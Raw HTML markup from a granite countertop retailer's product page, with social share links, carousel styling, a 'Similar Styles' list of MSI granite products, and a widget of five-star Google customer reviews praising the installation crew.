<a class="whatsapp" href="https://api.whatsapp.com/send?text=Azul%20Platino%20-%20MSI%20Surfaces%20-%20https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Fazul-platino-granite-countertops%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on WhatsApp</span><span class="screen-reader-text">Share on WhatsApp</span></a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Fazul-platino-granite-countertops%2F&#038;t=Azul+Platino+-+MSI+Surfaces" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
	</div>
</div>
	</div>

	

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 <style type="text/css">
.cstdect-sh {
    padding-bottom: 10px;
}
.owl-prev {
    /* font-size: 25px; */
    float: left;
    position: absolute;
    left: 0;
    top: 50%;
    border: 2px solid #2196f3 !important;
    /* padding: 5px 5px !important; */
    width: 44px;
    height: 44px;
    line-height: 0px;
    display: block;
    vertical-align: middle;
}
.owl-prev span{
  color: #2196f3;
    font-size: 30px;
    line-height: 0.7;
}
.owl-next {
    /* font-size: 25px; */
    float: right;
    position: absolute;
    right: 0;
    top: 50%;
    border: 2px solid #2196f3 !important;
    /* padding: 5px 5px !important; */
    width: 44px;
    height: 44px;
    line-height: 0px;
    display: block;
    vertical-align: middle;
}
.owl-next span{
  color: #2196f3;
    font-size: 30px;
    line-height: 0.7;
}
.owl-next:hover {
    background-color: #34a6f7 !important;
    color:#fff !important;
}
.owl-prev:hover {
    background-color: #34a6f7 !important;
    color:#fff !important;
}


.owl-next:hover span{
    color:#fff !important;
}
.owl-prev:hover span{
    color:#fff !important;
}

@media(min-width: 678px){
	.owl-prev {
		left: -50px !important;
	}
	.owl-next {
		right: -50px !important;
	}
}
</style> 

	<section class="related products">

		<h2>SIMILAR STYLES</h2>
 
		<ul class="related-product owl-carousel" id="news-slider">
         

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/terracotta-red-granite/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2016/06/Terracotta_Red_Close_1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Terracotta Red" decoding="async" srcset="https://thegranitebrothers.com/wp-content/uploads/2016/06/Terracotta_Red_Close_1.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2016/06/Terracotta_Red_Close_1-200x200.webp 200w" sizes="(max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/terracotta-red-granite/">Terracotta Red - MSI Surfaces</a><div class="cat-name">MSI Surfaces</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/caramello-ornamental-granite/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2016/06/Caramello_Ornamental_Close.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caramello Ornamental" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2016/06/Caramello_Ornamental_Close.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2016/06/Caramello_Ornamental_Close-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/caramello-ornamental-granite/">Caramello Ornamental - MSI Surfaces</a><div class="cat-name">MSI Surfaces</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/golden-alaska-granite/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2016/06/alaska-gold_closeup.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golden Alaska" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2016/06/alaska-gold_closeup.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2016/06/alaska-gold_closeup-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/golden-alaska-granite/">Golden Alaska - MSI Surfaces</a><div class="cat-name">MSI Surfaces</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/taupe-beige-granite/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2016/06/Taupe_Beige_Close_1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taupe Beige" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2016/06/Taupe_Beige_Close_1.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2016/06/Taupe_Beige_Close_1-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/taupe-beige-granite/">Taupe Beige - MSI Surfaces</a><div class="cat-name">MSI Surfaces</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/volga-blue-granite-countertops/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/05/Volga-Blue.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Volga Blue" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/05/Volga-Blue.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/05/Volga-Blue-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><span class="regular_price">$57</span><span class="sale-price">$57</span><span class="percent">0</span></span>

											</div>

					<div class="cstdect-sh"> 





<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/volga-blue-granite-countertops/">Volga Blue - MSI Surfaces</a><div class="cat-name">MSI Surfaces</div><p><span > <span class="sh-sale-red"sale-red>$57</span> / sq. ft. <em>   with installation </em> <em class="tooltip"><span>Free in-home measurements and installation included</span></em></span></p><p><span> $57</span> / sq. ft. <em>  with installation </em> <span>  <em class="tooltip"><span>Free in-home measurements and installation included</em></span></p><p><span>$0 </span> / sq. ft. <em>  in-store pickup </em><em class="tooltip"><span> in-store pickup, no measurements , no installation , full slab purchase </span></em></span></p></div>



				</li>

					
			<li class="item">
					
										<a class="product-thumbnail" href="https://thegranitebrothers.com/product/desert-brown-granite/">
						<img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/05/Desert-Brown.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desert Brown" decoding="async" loading="lazy" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/05/Desert-Brown.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/05/Desert-Brown-200x200.webp 200w" sizes="auto, (max-width: 350px) 100vw, 350px" />					</a>
					<div class="product-content">
						
						
						<span class="price"><a href="tel:(508) 500-8739" class="call_for_pricing">Call for pricing</a></span>

											</div>

					<div class="cstdect-sh"> 







<a class="readmr" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
<a class="similar-color-sh" href="https://thegranitebrothers.com/product/desert-brown-granite/">Desert Brown - MSI Surfaces</a><div class="cat-name">MSI Surfaces</div><a href="tel:(508) 500-8739" class="call_for_pricing-bottom">Call for pricing</a></div>



				</li>

			
		

	
	</ul>





</section>
<section class="google-reviews">
	<pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-layout-id="33" data-layout-category="list" data-set-id="ligth-border" data-pid="" data-language="en" data-close-locale="Close" data-css-version="2" data-review-text-mode="readmore" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-load-more-rows="5" > <div class="ti-widget-container"> <div class="ti-reviews-container"> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKORJO1xRdTVf2OlTMi51kNbVx3fIFf3xvm2eM-8wIOe9wwlA=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocKORJO1xRdTVf2OlTMi51kNbVx3fIFf3xvm2eM-8wIOe9wwlA=w80-h80-c-rp-mo-br100 2x" alt="Morgan Emery profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Morgan Emery </div> <div class="ti-date">2024-05-03</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Luis and his crew were amazing! Very professional and quick and easy process. Love our new counters. Would highly recommend.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJTy-PXlcT69TX414ciP4IMSMOZ0fOXDGk1dm7XpRVl5k7eHA=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJTy-PXlcT69TX414ciP4IMSMOZ0fOXDGk1dm7XpRVl5k7eHA=w80-h80-c-rp-mo-br100 2x" alt="Quillah Hakkarainen profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Quillah Hakkarainen </div> <div class="ti-date">2024-04-30</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Very professional company. Louis was quick to come out and help us drill a hole for a water filter in our granite. Highly recommend!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJZlDhz_TjoYzsFD-vA0tMz51DV2-TQbz2Z3CsqU2C7LBauvw=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJZlDhz_TjoYzsFD-vA0tMz51DV2-TQbz2Z3CsqU2C7LBauvw=w80-h80-c-rp-mo-br100 2x" alt="Jorgo Jani profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Jorgo Jani </div> <div class="ti-date">2024-04-26</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Great communication and very professional<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXOk1jnz5l6jO48O6kLaeOT-Mvuq0O-9QBheHWxGM-ReWOXHG1B=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjXOk1jnz5l6jO48O6kLaeOT-Mvuq0O-9QBheHWxGM-ReWOXHG1B=w80-h80-c-rp-mo-br100 2x" alt="Bernadette Noel profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Bernadette Noel </div> <div class="ti-date">2024-02-24</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->I don't write reviews often, but I'm making an exception! I would like to commend Granite Brothers for a job really well done on my recent countertop replacement! Luis walked me through the stone choice and the demolition. Elder and Jeremias did the actual installation. They worked very hard and very patiently. This is a very professional company with great pricing that I would highly recommend!  I would definitely use them again!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVNdDamUdP5NmRP6O3TQcxvd8hlbuMjbhoRsGlUtiI7HTWTTWg=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjVNdDamUdP5NmRP6O3TQcxvd8hlbuMjbhoRsGlUtiI7HTWTTWg=w80-h80-c-rp-mo-br100 2x" alt="peter cole profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> peter cole </div> <div class="ti-date">2024-02-22</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Luis and granite bros exceptional service. I can and will recommend them to anyone looking for granite or quartz counter tops .<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJW-DgyI_poWtjyp8DhyS3Sa83DfuiD_a__d9L6ZQzDezuWpg=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJW-DgyI_poWtjyp8DhyS3Sa83DfuiD_a__d9L6ZQzDezuWpg=w80-h80-c-rp-mo-br100 2x" alt="anne ohare profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> anne ohare </div> <div class="ti-date">2024-02-20</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Louis was excellent, Whenever I had a question, he would respond quickly,  He went above and beyond  , my kitchen counters came out beautiful. I love my new granite. Prices are also very reasonable. I would definitely recommend  The Grantie brothers.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJcHshnl5Ojqqf2W6sFWky8YqKOpdPgl59ViNLCyi2B3Qkz5g=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJcHshnl5Ojqqf2W6sFWky8YqKOpdPgl59ViNLCyi2B3Qkz5g=w80-h80-c-rp-mo-br100 2x" alt="mark alkema profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> mark alkema </div> <div class="ti-date">2024-01-18</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Fantastic job by Luis and his coworkers. Excellent price and quick turn around. Very responsive in communication. I highly recommend the granite brothers.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocImJX3Hmb-P1ru8STu8bB9bZ2dzTCPMw9RMl9PRilis4NZNkQ=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocImJX3Hmb-P1ru8STu8bB9bZ2dzTCPMw9RMl9PRilis4NZNkQ=w80-h80-c-rp-mo-br100 2x" alt="Karrie Henighan profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Karrie Henighan </div> <div class="ti-date">2023-12-23</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span 